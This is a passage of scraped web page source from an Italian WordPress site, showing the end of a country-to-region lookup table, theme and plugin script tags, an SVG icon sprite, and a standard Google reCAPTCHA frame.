(&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TrZ1KcCmBHLWj4JnHz9scg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696092220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>